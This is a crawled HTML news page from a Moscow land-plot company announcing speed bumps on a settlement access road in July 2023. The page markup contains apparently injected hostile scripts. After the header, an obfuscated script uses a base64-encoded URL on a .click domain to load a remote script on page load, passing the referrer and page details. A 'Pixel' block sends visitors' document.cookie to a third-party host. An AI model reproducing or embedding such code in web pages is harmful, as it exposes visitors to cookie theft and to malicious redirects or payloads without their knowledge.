

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zemexx.ru/news/ustanovleny-lezhachie-politseyskie-na-podezdnoy-doroge-ot-kp-regata-do-kp-dinastiya/
body_size: 8823
content:

<!DOCTYPE html>
<html lang="ru">
<head itemscope itemtype="http://schema.org/WPHeader" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="19a3f51c891efba1">        
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="description" content="Компания «Земельный экспресс» предлагает ознакомиться с новостью: «Установлены лежачие полицейские на подъездной дороге от КП «Регата» до КП «Династия»» от 03 июля 2023. Подробности на этой странице." />
<link href="/local/templates/zemexx_redisign/css/swiper-bundle.min.css?176904312518459" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/zemexx_redisign/css/main.css?1769043125222890" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/zemexx_redisign/css/custom.css?176904312552227" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/zemexx_redisign/css/additional.css?17690431254175" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/zemexx_redisign/css/favorit.css?17690431258166" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.js?1749415765498479"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769064403,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"32416e9516ba1c82d73b9e01efd37208"});</script>


<link rel="canonical" href="https://zemexx.ru/news/ustanovleny-lezhachie-politseyskie-na-podezdnoy-doroge-ot-kp-regata-do-kp-dinastiya/"/>



<script>var _ba = _ba || []; _ba.push(["aid", "2702dd5351000358cc2c09454c515f76"]); _ba.push(["host", "zemexx.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


     
    
                          
        <script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU&wizard=planograf" type="text/javascript"></script>       
        
    <script src="/local/templates/zemexx_redisign/js/jquery.min.js"></script>
    <script src="/local/templates/zemexx_redisign/js/swiper-bundle.min.js"></script>
    <script src="/local/templates/zemexx_redisign/js/jquery.inputmask.bundle.js"></script>
    <script src="/local/templates/zemexx_redisign/js/lazy_load_items.js"></script>
    <script src="/local/templates/zemexx_redisign/js/main.js"></script>
    <script src="/local/templates/zemexx_redisign/js/custom.js"></script>
    <script src="/local/templates/zemexx_redisign/js/forms.js"></script>
    <script type="text/javascript" src="https://zmex.ru/client/integrationClient_new.js"></script>
    <script async custom-element="amp-call-tracking" src="https://cdn.ampproject.org/v0/amp-call-tracking-0.1.js"></script>       
    
    <title itemprop="headline">Установлены лежачие полицейские на подъездной дороге от КП «Регата» до КП «Династия» – новости от компании «Земельный экспресс» от 03 июля 2023</title>
    
        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-TZL9NVPT');</script>
        <!-- End Google Tag Manager -->
  

        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-125010672-1"></script>
        
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'UA-125010672-1');
        </script>
        <!-- Google tag (gtag.js) -->
        
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-WYKV6Q5JGL"></script>
        
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'G-WYKV6Q5JGL');
        </script>

        <!-- Yandex.Metrika counter --> 
        <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter50171620 = new Ya.Metrika2({ id:50171620, clickmap:true, trackLinks:true, accurateTrackBounce:true, triggerEvent:true, webvisor:true, trackHash:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <!-- /Yandex.Metrika counter -->
        
        
                    <script type="text/javascript">
                var __cs = __cs || [];
                __cs.push(["setCsAccount", "v1L7DfKWKr7DT841lUsqU9oggQzI08IF"]);
            </script>
        
        
        <script type="application/ld+json">
        {
            "@context" : "http://schema.org",
            "@type" : "Organization",
            "logo" : "https://zemexx.ru/favicon.ico",
            "name" : "Земельный экспресс",
            "telephone" : "+7 495 989-10-70",
            "url" : "https://zemexx.ru/",
            "email" : "zer@zemexx.ru",
            "address" : {
                "@type" : "PostalAddress",
                "streetAddress" : "проспект Мира, д. 102 строение 27 (БЦ «Парк Мира», эт. 2 офис 214)",
                "postalCode" : "129626",
                "addressLocality" : "Москва"
            }
        }
        </script>

        <meta name="facebook-domain-verification" content="lfx97keoj6ix4jke1umxr2nzzj4ewn" />

        <script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1500419-aNRCq"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1500419-aNRCq" style="position:fixed; left:-999px;" alt=""/></noscript>
        <script type="text/javascript"> var _paq = _paq || []; _paq.push(["setCookieDomain", "*.zemexx.ru"]); _paq.push(["setDomains", ["*.zemexx.ru"]]); _paq.push(["trackPageView"]); _paq.push(["enableLinkTracking"]); (function() { var u="//collect.smartanalytics.io/"; var u2="//smartanalytics.io/"; _paq.push(['setTrackerUrl', u+'smart.php']); _paq.push(['enableHeartBeatTimer',15]); _paq.push(["setSiteId", "91GjeZX"]); var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0]; g.type='text/javascript'; g.async=true; g.defer=true; g.src=u2+'js/smart.js'; s.parentNode.insertBefore(g,s); })(); </script>
        <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
        <script type="text/javascript" async src="https://app.uiscom.ru/static/cs.min.js?k=7VXoxgUh4um9iK3PrISr7D_ubiCVBG6G"></script>
      
    
    </head>

<body class="c-body" itemscope itemtype="https://schema.org/WebPage">
        
        <amp-call-tracking config="https://tracker.comagic.ru/amp/ct/?k=7VXoxgUh4um9iK3PrISr7D_ubiCVBG6G&ci=CLIENT_ID(_comagic_id7VXox)&hi=PAGE_VIEW_ID&uc=CLIENT_ID(_ga)&ur=SOURCE_URL&re=DOCUMENT_REFERRER&ti=TITLE&la=BROWSER_LANGUAGE&sc=SCREEN_WIDTHxSCREEN_HEIGHT&amp=AMP_VERSION&sb=number%3D74959891070&ex=amp">
          <!-- <a href="tel:123456789">+1 (23) 456-789</a> -->
        </amp-call-tracking>    
        
        <amp-analytics config="https://app.uiscom.ru/ss/settings/amp/c/?k=7VXoxgUh4um9iK3PrISr7D_ubiCVBG6G"></amp-analytics>
        
        <noscript><p><img src="//collect.smartanalytics.io/smart.php?idsite=91GjeZX" style="border:0;" alt="" /></p></noscript>
        
        <noscript><div><img src="https://mc.yandex.ru/watch/50171620" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        
        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TZL9NVPT" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->

                    <!-- Pixel -->
            <script type="text/javascript">
                (function (d, w) {
                    var n = d.getElementsByTagName("script")[0],
                        s = d.createElement("script"),
                        f = function () { n.parentNode.insertBefore(s, n); };
                            s.type = "text/javascript";
                            s.async = true;
                            s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);

                            if (w.opera == "[object Opera]") {
                                d.addEventListener("DOMContentLoaded", f, false);
                            } else { f(); }
                })(document, window);
            </script>
            <!-- /Pixel -->
                
    <div id="panel"></div>

        <div class="c-old-link">
        <span class="c-old-link_span c-old-link_span_mob">Старый сайт по-прежнему доступен</span>
        <span class="c-old-link_span c-old-link_span_mid">Старый сайт по-прежнему доступен. Воспользуйтесь старой версией.</span>
        <span class="c-old-link_span c-old-link_span_max">Старый сайт по-прежнему доступен. Если вы не нашли нужную информацию на новом сайте, воспользуйтесь старой версией.</span>
        <a href="https://old.zemexx.ru" class="c-header--a__ENTER font__BUTTONS_SMALL_BUTTON">Перейти</a>
    </div>
    
    <header class="c-header">
        <nav class="c-header--nav">
            <div class="c-header--div__LEFT">
                                    <a href="/" class="c-header--a__LOGO">
                        <img class="c-header--img__LOGO" src="/upload/uf/2f2/p5l3dle2nb1hai5bv8plqlg6ko0ehmt1/c_header_logo.svg" alt="Логотип">
                    </a>
        
                    <a href="/" class="c-header--a__LOGO_MOB">
                        <img class="c-header--img__LOGO_MOB" src="/upload/uf/1b0/jsharrpyzi86h736q66ol18mwp80e419/c_header_logo_mob.svg" alt="Логотип">
                    </a>
                            </div>
            
            <div class="c-header--div__CENTER">
                <div class="header-b__mobile-search">
                    <svg class="icon__search" width="15px" height="15px" xmlns="http://www.w3.org/2000/svg">
                      <path d="M10.3846 6.34615C10.3846 5.23438 9.98948 4.28335 9.19922 3.49309C8.40895 2.70282 7.45793 2.30769 6.34615 2.30769C5.23438 2.30769 4.28335 2.70282 3.49309 3.49309C2.70282 4.28335 2.30769 5.23438 2.30769 6.34615C2.30769 7.45793 2.70282 8.40895 3.49309 9.19922C4.28335 9.98948 5.23438 10.3846 6.34615 10.3846C7.45793 10.3846 8.40895 9.98948 9.19922 9.19922C9.98948 8.40895 10.3846 7.45793 10.3846 6.34615ZM15 13.8462C15 14.1587 14.8858 14.4291 14.6575 14.6575C14.4291 14.8858 14.1587 15 13.8462 15C13.5216 15 13.2512 14.8858 13.0349 14.6575L9.94291 11.5745C8.86719 12.3197 7.66827 12.6923 6.34615 12.6923C5.48678 12.6923 4.66496 12.5255 3.88071 12.192C3.09645 11.8585 2.42037 11.4078 1.85246 10.8398C1.28456 10.2719 0.833834 9.59585 0.5003 8.8116C0.166767 8.02734 0 7.20553 0 6.34615C0 5.48678 0.166767 4.66496 0.5003 3.88071C0.833834 3.09645 1.28456 2.42037 1.85246 1.85246C2.42037 1.28456 3.09645 0.833834 3.88071 0.5003C4.66496 0.166767 5.48678 0 6.34615 0C7.20553 0 8.02734 0.166767 8.8116 0.5003C9.59585 0.833834 10.2719 1.28456 10.8398 1.85246C11.4078 2.42037 11.8585 3.09645 12.192 3.88071C12.5255 4.66496 12.6923 5.48678 12.6923 6.34615C12.6923 7.66827 12.3197 8.86719 11.5745 9.94291L14.6665 13.0349C14.8888 13.2572 15 13.5276 15 13.8462Z" fill="#00bf3f" />
                    </svg>
                    <div class="header-b__search-close mob">
                      <svg class="icon__close" width="20px" height="20px" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
                        <path width="20px" height="20px" d="M20 2.01429L17.9857 0L10 7.98571L2.01429 0L0 2.01429L7.98571 10L0 17.9857L2.01429 20L10 12.0143L17.9857 20L20 17.9857L12.0143 10L20 2.01429Z" fill="#00bf3f" />
                      </svg>
                    </div>
                    <form action="/search/" class="header-searching-form mob">
                        <input class="header-b__search-input form-control form-control1" id="title-search-input-mob" placeholder="" type="text" name="q" value="" size="40" maxlength="50" autocomplete="off" />&nbsp;
                        <input class="input-search-top1 hidden" name="s" type="submit" value="" />
                    </form>
                </div>
                <div id="search_result" class="header-b__search-drop mob">
                    <div class="live-search header-b__results">
                    </div>
                </div>                

                    <ul class="c-header--ul__MENU">        
                    <li class="c-header--li__MENU">
                                    <a class="c-header--a__MENU_ITEM font__BUTTONS_SMALL_BUTTON  green " href="/zemelnye-uchastki/">
                        Посёлки                                            </a>
                    <a class="c-header--a__MENU_ITEM_MOB font__HEADING_SECTION_TITLE  green " href="/zemelnye-uchastki/">Посёлки</a>
                            </li>
                    <li class="c-header--li__MENU">
                                    <a class="c-header--a__MENU_ITEM font__BUTTONS_SMALL_BUTTON  " href="/uchastki-dlya-biznesa/">
                        Для бизнеса                                            </a>
                    <a class="c-header--a__MENU_ITEM_MOB font__HEADING_SECTION_TITLE  " href="/uchastki-dlya-biznesa/">Для бизнеса</a>
                            </li>
                    <li class="c-header--li__MENU">
                                    <a class="c-header--a__MENU_ITEM font__BUTTONS_SMALL_BUTTON  __c-header--a__MENU_ITEM__SEL" href="/news/">
                        Новости                        <span>●</span>                    </a>
                    <a class="c-header--a__MENU_ITEM_MOB font__HEADING_SECTION_TITLE  __c-header--a__MENU_ITEM__SEL" href="/news/">Новости</a>
                            </li>
                    <li class="c-header--li__MENU">
                                    <a class="c-header--a__MENU_ITEM font__BUTTONS_SMALL_BUTTON  " href="/kontakty/">
                        Контакты                                            </a>
                    <a class="c-header--a__MENU_ITEM_MOB font__HEADING_SECTION_TITLE  " href="/kontakty/">Контакты</a>
                            </li>
                    <li class="c-header--li__MENU">
                                    <a class="c-header--a__MENU_ITEM font__BUTTONS_SMALL_BUTTON  " href="/blog/">
                        Блог                                            </a>
                    <a class="c-header--a__MENU_ITEM_MOB font__HEADING_SECTION_TITLE  " href="/blog/">Блог</a>
                            </li>
                    <li class="c-header--li__MENU">
                                    <a class="c-header--a__MENU_ITEM font__BUTTONS_SMALL_BUTTON  red " href="/actions/">
                        Акции                                            </a>
                    <a class="c-header--a__MENU_ITEM_MOB font__HEADING_SECTION_TITLE  red " href="/actions/">Акции</a>
                            </li>
            </ul>

                <div class="c-header--div__MOB_BOTTOM">
                    <a class="c-header--a__TEL_MOB_BOTTOM font__HEADING_CARD_TITLE" href="tel:+74959891070">+7 (495) 989-10-70</a>                
                
                    <a class="c-header--a__MAIL font__HEADING_CARD_TITLE" href="mailto:office@zemexx.ru">office@zemexx.ru</a>         
                    
                    
                    
    <div class="c-header--div__SN">
                    
                                        <a href="https://vk.com/zem_exx" class="c-header--a__SN">
                    <img class="c-footer--a__SN-img" src="/upload/iblock/720/5h92fovr1pmtcr52qkuqo8wv6j896byp/converted.svg" alt="VK">
                </a>
                                
                                        <a href="https://t.me/zemexx25" class="c-header--a__SN">
                    <img class="c-footer--a__SN-img" src="/upload/iblock/a53/yesneomeixcoin0qjyw35lclmvru3g6s/telegram.svg" alt="Telegram">
                </a>
                        </div>

                    <a href="/lk/" class="c-header--a__MOB_BOTTOM_ENTER font__BUTTONS_BUTTON">Войти в личный кабинет</a>
                </div>
            </div>

            <div class="c-header--div__RIGHT">
                <a class="c-header--a__TEL" href="tel:+74959891070">+7 (495) 989-10-70</a>              

                                <div class="header-b__search-wrapper">
                    <div class="header-b__search">
                      <div class="header-b__search-value">
                        <svg class="icon__search" width="15px" height="15px" xmlns="http://www.w3.org/2000/svg">
                          <path d="M10.3846 6.34615C10.3846 5.23438 9.98948 4.28335 9.19922 3.49309C8.40895 2.70282 7.45793 2.30769 6.34615 2.30769C5.23438 2.30769 4.28335 2.70282 3.49309 3.49309C2.70282 4.28335 2.30769 5.23438 2.30769 6.34615C2.30769 7.45793 2.70282 8.40895 3.49309 9.19922C4.28335 9.98948 5.23438 10.3846 6.34615 10.3846C7.45793 10.3846 8.40895 9.98948 9.19922 9.19922C9.98948 8.40895 10.3846 7.45793 10.3846 6.34615ZM15 13.8462C15 14.1587 14.8858 14.4291 14.6575 14.6575C14.4291 14.8858 14.1587 15 13.8462 15C13.5216 15 13.2512 14.8858 13.0349 14.6575L9.94291 11.5745C8.86719 12.3197 7.66827 12.6923 6.34615 12.6923C5.48678 12.6923 4.66496 12.5255 3.88071 12.192C3.09645 11.8585 2.42037 11.4078 1.85246 10.8398C1.28456 10.2719 0.833834 9.59585 0.5003 8.8116C0.166767 8.02734 0 7.20553 0 6.34615C0 5.48678 0.166767 4.66496 0.5003 3.88071C0.833834 3.09645 1.28456 2.42037 1.85246 1.85246C2.42037 1.28456 3.09645 0.833834 3.88071 0.5003C4.66496 0.166767 5.48678 0 6.34615 0C7.20553 0 8.02734 0.166767 8.8116 0.5003C9.59585 0.833834 10.2719 1.28456 10.8398 1.85246C11.4078 2.42037 11.8585 3.09645 12.192 3.88071C12.5255 4.66496 12.6923 5.48678 12.6923 6.34615C12.6923 7.66827 12.3197 8.86719 11.5745 9.94291L14.6665 13.0349C14.8888 13.2572 15 13.5276 15 13.8462Z" fill="#00bf3f" />
                        </svg>
                        <div class="header-b__search-close">
                          <svg class="icon__close" width="20px" height="20px" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
                            <path width="20px" height="20px" d="M20 2.01429L17.9857 0L10 7.98571L2.01429 0L0 2.01429L7.98571 10L0 17.9857L2.01429 20L10 12.0143L17.9857 20L20 17.9857L12.0143 10L20 2.01429Z" fill="#00bf3f" />
                          </svg>
                        </div>
                        <form action="/search/" class="header-searching-form">
                          <input class="header-b__search-input form-control form-control1" id="title-search-input" placeholder="Поиск" type="text" name="q" value="" size="40" maxlength="50" autocomplete="off" />&nbsp;
                          <input class="input-search-top1 hidden" name="s" type="submit" value="" />
                        </form>
                      </div>
                      <div id="search_result" class="header-b__search-drop big">
                        <div class="live-search header-b__results">
                        </div>
                      </div>
                    </div>
                </div>
                
                                <a href="/izbrannoe/" class="c-header--a__HEART ">
                    <svg class="c-header--svg__HEART" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 4.76935C9.33333 1.63973 14 1.97306 14 5.97308C14 9.9731 8 13.3064 8 13.3064C8 13.3064 2 9.9731 2 5.97308C2 1.97306 6.66667 1.63973 8 4.76935Z" stroke="#00BF3F" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                    </svg>
                </a>

                <a href="/lk/" class="c-header--a__ENTER font__BUTTONS_SMALL_BUTTON">Войти</a>

                <a href="/lk/" class="c-header--a__ENTER_MOB">
                    <img class="c-header--img__ENTER_MOB" src="/local/templates/zemexx_redisign/images/c-header-enter_mob.svg" alt="Войти">
                </a>

                <button class="c-header--button__BURGER">
                    <svg class="c-header--svg__BURGER" width="16px" height="16px" viewbox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <line class="c-header--line" x1="5" y1="15" x2="95" y2="15" stroke="hsl(218, 5%, 46%)" stroke-width="10" />
                        <line class="c-header--line" x1="5" y1="50" x2="95" y2="50" stroke="hsl(218, 5%, 46%)" stroke-width="10" />
                        <line class="c-header--line" x1="5" y1="85" x2="95" y2="85" stroke="hsl(218, 5%, 46%)" stroke-width="10" />
                    </svg>
                </button>
            </div>
        </nav>
    </header>
<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script>


<main>

    <!-- ---------- ********** ������ HERO ********** ----------- -->

    <section class="c-hero ns cn">
        <div class="c-hero--div__CONTAINER cn">
                        <ul class="c-hero--ul__BC " itemscope itemtype="http://schema.org/BreadcrumbList"><li class="c-hero--li__BC" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a class="c-hero--a__BC font__BODY_TEXT_CAPTION" href="/" title="Главная" itemprop="item">Главная
                </a>
                <meta itemprop="position" content="1" />
            </li><li class="c-hero--li__BC" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a class="c-hero--a__BC font__BODY_TEXT_CAPTION" href="/news/" title="Новости" itemprop="item"><span>&#9679;</span>Новости
                </a>
                <meta itemprop="position" content="2" />
            </li>
            <li class="c-hero--li__BC">
                <span class="c-hero--a__BC __c-hero--a__BC__SEL font__BODY_TEXT_CAPTION"><span>&#9679;</span>Установлены лежачие полицейские на подъездной дороге от КП «Регата» до КП «Династия»</span>
            </li><div style="clear:both"></div></ul>        
        </div>
    </section>
    
    <section class="cn-main">
        <div class="cn-main--div__CONTAINER">
	        
<div class="cn-main--div__CONTENT">
            <div class="cn-main--div__IMAGE">
            <div class="vp-news--div__SWIPER_HEAD">
                                                                                            </div>
            <img class="vp-news--img__SWIPER_IMG cn" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/ee7/1025_2500_140cd750bba9870f18aada2478b24840a/7b16b46519bef032806359fc886db720.webp" alt="Установлены лежачие полицейские на подъездной дороге от КП «Регата» до КП «Династия»">
        </div>
    

    <div class="cn-main--div__TITLE">
        <p class="cn-main--p__DATE font__BODY_TEXT_PRIMARY">03 июля 2023</p>
        <h1 class="cn-main--h1 font__ARTICLE_H1">
            Установлены лежачие полицейские на подъездной дороге от КП «Регата» до КП «Династия»        </h1>
    </div>

            <div class="cn-main--div__TEXT">
            <div class="cn-main--p__TEXT font__ARTICLE_TEXT content-page">
                <p>
 Уважаемые собственники и покупатели!
</p>
<p>
 У нас хорошая новость!
</p>
<p>
 Установлены лежачие полицейские на подъездной дороге от КП&nbsp;<a href="https://zemexx.ru/zemelnye-uchastki/kashirskoe-shosse/regata/">«Регата»</a>&nbsp;до КП&nbsp;<a href="https://zemexx.ru/zemelnye-uchastki/kashirskoe-shosse/dinastiya/">«Династия»</a>.<br>
</p>            </div>
        </div>
        
    
    
        
    </div>

<aside class="cn-mainAside--aside">
    
        <div class="form_container" 
        data-header="Будьте в курсе событий поселка"
        data-form_class="cn-mainAside--form__MAIL"
        data-form="1">
    </div>
    <!-- Стили взяты из страницы поселка -->
    <div class="vp-heroModal2 cn sucsess_heroModal">
        <div class="vp-heroModal2--div__READY">

            <img class="vp-heroModal2--img__READY" src="/local/templates/zemexx_redisign/images/vp-hero-ready.svg" alt="галочка">

            <h2 class="vp-heroModal2--h2 font__HEADING_SECTION_TITLE">Спасибо за заявку!</h2>

            <p class="vp-heroModal2--p__READY font__BODY_TEXT_PRIMARY">
                Обновления и последние новости будут прилетать на указанную почту                            
            </p>
            <button class="vp-heroModal2--button__CLEAR font__BUTTONS_BUTTON">
                Понятно
            </button>

            <p class="vp-heroModal2--p__SN font__BODY_TEXT_CAPTION">
                Следите за нами в соцсетях
            </p>

            <div class="vp-heroModal2--div__SN">
                
    <div class="c-footer--div__SN">
                    
                                        <a href="https://vk.com/zem_exx" class="c-footer--a__SN">
                    <img class="c-footer--a__SN-img" src="/upload/iblock/720/5h92fovr1pmtcr52qkuqo8wv6j896byp/converted.svg" alt="VK">
                </a>
                                
                                        <a href="https://t.me/zemexx25" class="c-footer--a__SN">
                    <img class="c-footer--a__SN-img" src="/upload/iblock/a53/yesneomeixcoin0qjyw35lclmvru3g6s/telegram.svg" alt="Telegram">
                </a>
                        </div>
                    
            </div>
        </div>
    </div>

</aside>

        </div>
    </section>
</main>    <footer class="c-footer">
        <div class="c-footer--div__CONTAINER">
            <div class="c-footer--div__TOP">
                <div class="c-footer--div__FIRST">
                    <div class="c-footer--div__NAV">
                                                    <a class="c-footer--a__LOGO_MOB" href="/">
                                <img class="c-footer--img__LOGO_MOB" src="/upload/uf/1b0/jsharrpyzi86h736q66ol18mwp80e419/c_header_logo_mob.svg" alt="логотип">
                            </a>
                            <a class="c-footer--a__LOGO" href="/">
                                <img class="c-footer--img__LOGO" src="/upload/uf/2f2/p5l3dle2nb1hai5bv8plqlg6ko0ehmt1/c_header_logo.svg" alt="логотип">
                            </a>
                                                    <div class="c-footer--div__LINKS">        
                                    <a class="c-footer--a__NAV font__HEADING_CARD_TITLE" href="/zemelnye-uchastki/">
                    Посёлки                </a>
                                                <a class="c-footer--a__NAV font__HEADING_CARD_TITLE" href="/uchastki-dlya-biznesa/">
                    Для бизнеса                </a>
                                                <span class="c-footer--a__NAV font__HEADING_CARD_TITLE" href="/news/">
                    Новости                    <span>●</span>                </span>
                                                <a class="c-footer--a__NAV font__HEADING_CARD_TITLE" href="/blog/">
                    Блог                </a>
                                                <a class="c-footer--a__NAV font__HEADING_CARD_TITLE" href="/kontakty/">
                    Контакты                </a>
                        </div>
                    </div>
                    <div class="c-footer--div__INFO">
                        <p class="c-footer--p__HEAD font__BODY_TEXT_CAPTION">Адрес</p>
                        <p class="c-footer--p__BODY font__BODY_TEXT_PRIMARY">
                            Москва, проспект Мира,<br>
д. 102, строение 27, офис 214  
                        </p>
                        <p class="c-footer--p__HEAD font__BODY_TEXT_CAPTION">Режим работы</p>
                        <p class="c-footer--p__BODY last font__BODY_TEXT_PRIMARY">
                            Пн -пт : с 9:00 до 21:00<br>
Сб -вс : с 10:00 до 19:00  
                        </p>
                    </div>
                </div>
    
                <div class="c-footer--div__SECOND">
                    <div class="c-footer--div__CONTACTS">
                        <a class="c-footer--a__TEL mob font__HEADING_CARD_TITLE" href="tel:+74959891070">+7 (495) 989-10-70</a>                     
                        <a class="c-footer--a__TEL desk font__HEADING_BLOCK_TITLE" href="tel:+74959891070">+7 (495) 989-10-70</a> 
                        <a class="c-footer--a__MAIL" href="mailto:office@zemexx.ru">office@zemexx.ru</a>                     
                    </div>
                    
                    
    <div class="c-footer--div__SN">
                    
                                        <a href="https://vk.com/zem_exx" class="c-footer--a__SN">
                    <img class="c-footer--a__SN-img" src="/upload/iblock/720/5h92fovr1pmtcr52qkuqo8wv6j896byp/converted.svg" alt="VK">
                </a>
                                
                                        <a href="https://t.me/zemexx25" class="c-footer--a__SN">
                    <img class="c-footer--a__SN-img" src="/upload/iblock/a53/yesneomeixcoin0qjyw35lclmvru3g6s/telegram.svg" alt="Telegram">
                </a>
                        </div>
                    

                </div>
            </div>
    
    
    
            <div class="c-footer--div__BOTTOM">
                <p class="c-footer--p__BOTTOM font__BODY_TEXT_PRIMARY">
                    &copy; 2026 Все права защищены 
                </p>
                <p class="c-footer--p__BOTTOM font__BODY_TEXT_PRIMARY">
                    ООО «ЗЕМЭКС» ИНН: 9701087133 | ОГРН: 1177746937565 
                </p>
                <p class="c-footer--p__BOTTOM font__BODY_TEXT_PRIMARY">
                    <a href="/acquisition-scheme/polzovatelskoe-soglashenie/">Политика конфиденциальности</a> 
                </p>
            </div>
        </div>
    </footer>


<div class="messengers">
    <a target="_blank" href="tg://resolve?domain=zem_exx20" rel="nofollow"><img src="/upload/dev2fun.imagecompress/webp/local/templates/zemexx_redisign/images/icon_telegram.webp" alt=""/></a>
